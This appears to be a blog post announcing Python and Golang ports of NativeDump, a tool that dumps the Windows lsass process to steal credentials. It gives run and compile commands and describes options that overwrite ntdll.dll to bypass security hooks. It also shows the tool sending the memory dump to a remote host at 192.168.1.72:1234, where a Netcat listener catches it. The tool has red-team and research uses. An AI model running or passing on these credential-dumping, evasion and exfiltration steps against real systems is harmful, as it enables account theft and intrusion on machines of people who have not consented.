NativeDump update - Python and Golang ports
NativeDump allows to dump the lsass process using only NTAPIs. The original project is written in .NET and has been ported to Python and Golang, allowing file exfiltration and 3 methods for ntdll overwrite (both optional).
Python port - “python-flavour” branch
Repository: https://github.com/ricardojoserf/NativeDump/tree/python-flavour
This branch implements the same functionality as the main branch using Python3:
- Minidump file generation using only NTAPIS
- Overwrite the Ntdll.dll library (Optional)
- Exfiltrate the file to another host (Optional)
You can run it as a script:
python nativedump.py [-o OPTION] [-k PATH] [-i IP_ADDRESS] [-p PORT_ADDRESS]

As an alternative, you can compile it to a single binary using pyinstaller with the “-F” flag:
pyinstaller -F nativedump.py
Or using Nuitka with the “–onefile” flag:
nuitka --onefile nativedump.py

You can use the -o parameter for overwriting the ntdll.dll library:
- “disk”: Using a DLL already on disk. If -k parameter is not used the path is “C:\Windows\System32\ntdll.dll”.
- “knowndlls”: Using the KnownDlls folder.
- “debugproc”: Using a process created in debug mode. If -k parameter is not used the process is “c:\windows\system32\calc.exe”
You can use -i (IP address) and -p (port) parameters to exfiltrate the file to another host, not creating a local file.
In this example, the ntdll.dll library is overwritten from a debug process, the Minidump file is generated and exfiltrated to 192.168.1.72:1234:

The Netcat listener receives the file correctly:

Golang port - “golang-flavour” branch
Respository: https://github.com/ricardojoserf/NativeDump/tree/golang-flavour
This branch implements the same functionality as the main branch using Golang:
- Minidump file generation using only NTAPIS
- Overwrite the Ntdll.dll library (Optional)
- Exfiltrate the file to another host (Optional)
You can run it as a script:
go run nativedump.go [-o OPTION] [-k PATH] [-i IP_ADDRESS] [-p PORT_ADDRESS]

As an alternative, you can compile it to a binary:
go build

You can use the -o parameter for overwriting the ntdll.dll library:
- “disk”: Using a DLL already on disk. If -k parameter is not used the path is “C:\Windows\System32\ntdll.dll”.
- “knowndlls”: Using the KnownDlls folder.
- “debugproc”: Using a process created in debug mode. If -k parameter is not used the process is “c:\windows\system32\calc.exe”
You can use -i (IP address) and -p (port) parameters to exfiltrate the file to another host, not creating a local file.
In this example, the ntdll.dll library is overwritten from a debug process, the Minidump file is generated and exfiltrated to 192.168.1.72:1234:

The Netcat listener receives the file correctly: